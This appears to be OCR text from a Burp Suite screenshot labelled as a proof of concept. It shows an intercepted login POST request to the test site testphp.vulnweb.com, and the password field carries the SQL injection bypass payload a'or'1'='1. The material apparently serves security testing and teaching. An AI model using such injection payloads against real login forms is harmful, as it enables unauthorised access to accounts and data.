 oof of concept:
Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 uname=test&pass=a'or'1'='1
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 114.5MB